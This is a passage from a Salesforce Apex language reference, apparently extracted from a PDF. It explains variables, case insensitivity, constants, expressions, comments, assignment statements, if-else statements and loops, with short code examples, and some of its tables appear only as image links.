When dividing numeric Integer or Long values, the fractional portion of the result, if any, is removed before performing any implicit conversions to a Double or Decimal. For example, Double  $d = 5/3$ ; returns 1.0 because the actual result (1.666...) is an Integer and is rounded to 1 before being implicitly converted to a Double. To preserve the fractional value, ensure that you are using Double or Decimal numeric values in the division. For example, Double  $d = 5.0/3.0$ ; returns 1.6666666666666667 because 5.0 and 3.0 represent Double values, which results in the quotient being a Double as well and no fractional value is lost.

### <span id="page-52-0"></span>**Variables**

Local variables are declared with Java-style syntax. For example:

```
Integer i = 0;String str;
Account a;
Account[] accts;
Set<String> s;
Map<ID, Account> m;
```
As with Java, multiple variables can be declared and initialized in a single statement, using comma separation. For example:

Integer i, j, k;

All variables allow null as a value and are initialized to null if they are not assigned another value. For instance, in the following example, i, and  $k$  are assigned values, while j is set to null because it is not assigned:

Integer  $i = 0$ ,  $j$ ,  $k = 1$ ;

Variables can be defined at any point in a block, and take on scope from that point forward. Sub-blocks cannot redefine a variable name that has already been used in a parent block, but parallel blocks can reuse a variable name. For example:

```
Integer i;
{
   // Integer i; This declaration is not allowed
}
for (Integer j = 0; j < 10; j++);
for (Integer j = 0; j < 10; j++);
```
### **Case Sensitivity**

To avoid confusion with case-insensitive SOQL and SOSL queries, Apex is also case-insensitive. This means:

• Variable and method names are case insensitive. For example:

```
Integer I;
//Integer i; This would be an error.
```
• References to object and field names are case insensitive. For example:

```
Account a1;
ACCOUNT a2;
```
• SOQL and SOSL statements are case insensitive. For example:

Account[] accts = [sELect ID From ACCouNT where nAme = 'fred'];

Also note that Apex uses the same filtering semantics as SOQL, which is the basis for comparisons in the Web services API and the Salesforce user interface. The use of these semantics can lead to some interesting behavior. For example, if an end

user generates a report based on a filter for values that come before 'm' in the alphabet (that is, values < 'm'), null fields are returned in the result. The rationale for this behavior is that users typically think of a field without a value as just a "space" character, rather than its actual "null" value. Consequently, in Apex, the following expressions all evaluate to true:

```
String s;
System.assert('a' == 'A');
System.assert(s < 'b');
System.assert(!(s > 'b'));
```
Note: Although s < 'b' evaluates to true in the example above, 'b. 'compareTo(s) generates an error because you are trying to compare a letter to a null value.

### **Constants**

Constants can be defined using the final keyword, which means that the variable can be assigned at most once, either in the declaration itself, or with a static initializer method if the constant is defined in a class. For example:

```
public class myCls {
   static final Integer PRIVATE INT CONST;
   static final Integer PRIVATE INT CONST2 = 200;
   public static Integer calculate() {
       return 2 + 7;
   }
   static {
       PRIVATE INT CONST = calculate();
   }
}
```
<span id="page-53-0"></span>For more information, see [Using the](#page-124-0) final Keyword on page 123.

### **Expressions**

An expression is a construct made up of variables, operators, and method invocations that evaluates to a single value. This section provides an overview of expressions in Apex and contains the following:

- [Understanding Expressions](#page-53-1) on page 52
- [Understanding Expression Operators](#page-54-0) on page 53
- <span id="page-53-1"></span>• [Understanding Operator Precedence](#page-60-0) on page 59
- [Extending sObject and List Expressions](#page-61-0) on page 60
- [Using Comments](#page-61-1) on page 60

### **Understanding Expressions**

An expression is a construct made up of variables, operators, and method invocations that evaluates to a single value. In Apex, an expression is always one of the following types:

• A literal expression. For example:

```
1 + 1
```
• A new sObject, Apex object, list, set, or map. For example:

```
new Account(<field_initializers>)
new Integer[<n>]
new Account[]{<elements>}
new List<Account>()
new Set<String>{}
new Map<String, Integer>()
new myRenamingClass(string oldName, string newName)
```
• Any value that can act as the left-hand of an assignment operator (L-values), including variables, one-dimensional list positions, and most sObject or Apex object field references. For example:

```
Integer i
myList[3]
myContact.name
myRenamingClass.oldName
```
- Any sObject field reference that is not an L-value, including:
	- ◊ The ID of an sObject in a list (see [Lists](#page-44-0))
	- ◊ A set of child records associated with an sObject (for example, the set of contacts associated with a particular account). This type of expression yields a query result, much like SOQL and SOSL queries.
- A SOQL or SOSL query surrounded by square brackets, allowing for on-the-fly evaluation in Apex. For example:

```
Account[] aa = [SELECT Id, Name FROM Account WHERE Name ='Acme'];
Integer i = [SELECT COUNT() FROM Contact WHERE LastName ='Weissman'];
List<List<SObject>> searchList = [FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name),
Contact, Opportunity, Lead];
```
For information, see [SOQL and SOSL Queries](#page-68-0) on page 67.

• A static or instance method invocation. For example:

```
System.assert(true)
myRenamingClass.replaceNames()
changePoint(new Point(x, y));
```
### **Understanding Expression Operators**

Expressions can also be joined to one another with operators to create compound expressions. Apex supports the following operators:















### <span id="page-60-0"></span>**Understanding Operator Precedence**

Apex uses the following operator precedence rules:





### <span id="page-61-0"></span>**Extending sObject and List Expressions**

As in Java, sObject and list expressions can be extended with method references and list expressions, respectively, to form new expressions.

In the following example, a new variable containing the length of the new account name is assigned to acctNameLength.

Integer acctNameLength = new Account[]{new Account(Name='Acme')}[0].Name.length();

In the above, new Account[] generates a list.

The list is populated by the SOQL statement {new Account (name='Acme') }.

Item 0, the first item in the list, is then accessed by the next part of the string [0].

The name of the sObject in the list is accessed, followed by the method returning the length name.length().

In the following example, a name that has been shifted to lower case is returned.

<span id="page-61-1"></span>String nameChange = [SELECT Name FROM Account][0].Name.toLowerCase();

### **Using Comments**

Both single and multiline comments are supported in Apex code:

• To create a single line comment, use //. All characters on the same line to the right of the // are ignored by the parser. For example:

Integer  $i = 1$ ; // This comment is ignored by the parser

To create a multiline comment, use  $/*$  and  $*/$  to demarcate the beginning and end of the comment block. For example:

```
Integer i = 1; /* This comment can wrap over multiple
                  lines without getting interpreted by the
                  parser. */
```
### <span id="page-62-0"></span>**Assignment Statements**

An assignment statement is any statement that places a value into a variable, generally in one of the following two forms:

```
[LValue] = [new value expression];
[LValue] = [[inline_sogl_query]];
```
In the forms above, [LValue] stands for any expression that can be placed on the left side of an assignment operator. These include:

• A simple variable. For example:

```
Integer i = 1;
Account a = new Account();
Account[] accts = [SELECT Id FROM Account];
```
• A de-referenced list element. For example:

```
ints[0] = 1;accts[0]. Name = 'Acme';
```
• An sObject field reference that the context user has permission to edit. For example:

```
Account a = new Account(Name = 'Acme', BilllingCity = 'San Francisco');
// IDs cannot be set manually
// a.Id = '00300000003T2PGAA0'; This code is invalid!
// Instead, insert the record. The system automatically assigns it an ID.
insert a;
// Fields also must be writeable for the context user
// a.CreatedDate = System.today(); This code is invalid because<br>// \frac{1}{2} createdDate is read-only!
                                      createdDate is read-only!
// Since the account a has been inserted, it is now possible to
// create a new contact that is related to it
Contact c = new Contact(LastName = 'Roth', Account = a);// Notice that you can write to the account name directly through the contact
c.Account.Name = 'salesforce.com';
```
Assignment is always done by reference. For example:

```
Account a = new Account();
Account b;
Account[] c = new Account[]{};a.Name = 'Acme';b = a;
c.add(a);// These asserts should now be true. You can reference the data
// originally allocated to account a through account b and account list c.
System.assertEquals(b.Name, 'Acme');
System.assertEquals(c[0].Name, 'Acme');
```
Similarly, two lists can point at the same value in memory. For example:

```
Account[] a = new Account[] {new Account() ;
Account [] b = a;
a[0]. Name = 'Acme';
System.assert(b[0].Name == 'Acme');
```
In addition to =, other valid assignment operators include +=,  $*=$ ,  $/=$ ,  $|=$ ,  $\&=$ , ++, and --. See [Understanding Expression](#page-54-0) [Operators](#page-54-0) on page 53.

### <span id="page-63-0"></span>**Conditional (If-Else) Statements**

The conditional statement in Apex works similarly to Java:

```
if ([Boolean_condition])
   // Statement 1
else
// Statement 2
```
The else portion is always optional, and always groups with the closest if. For example:

```
Integer x, sign;
// Your code
if (x \le 0) if (x == 0) sign = 0; else sign = -1;
```
is equivalent to:

```
Integer x, sign;
// Your code
if (x \le 0) {
   if (x == 0) {
           sign = 0;} else {
          sign = -1;
    }
}
```
Repeated else if statements are also allowed. For example:

```
if (place == 1) {
   medal_color = 'gold';
} else if (place == 2) {
    medal_color = 'silver';
} else if^{-}(place == 3) {
   medal color = 'bronze';
} else {
   medal_color = null;
}
```
### <span id="page-64-0"></span>**Loops**

Apex supports the following five types of procedural loops:

- do {*statement*} while (*[Boolean\\_condition](#page-64-1)*);
- while (*[Boolean\\_condition](#page-64-2)*) *statement*;
- for (*initialization*; *[Boolean\\_exit\\_condition](#page-65-0)*; *increment*) *statement*;
- for (*variable* : *[array\\_or\\_set](#page-66-0)*) *statement*;
- for (*variable* : [*[inline\\_soql\\_query](#page-66-1)*]) *statement*;

All loops allow for loop control structures:

- break; exits the entire loop
- <span id="page-64-1"></span>• continue; skips to the next iteration of the loop

### **Do-While Loops**

The Apex do-while loop repeatedly executes a block of code as long as a particular Boolean condition remains true. Its syntax is:

```
do {
   code_block
} while (condition);
```
Note: Curly braces ({}) are always required around a *code block*.

As in Java, the Apex do-while loop does not check the Boolean condition statement until after the first loop is executed. Consequently, the code block always runs at least once.

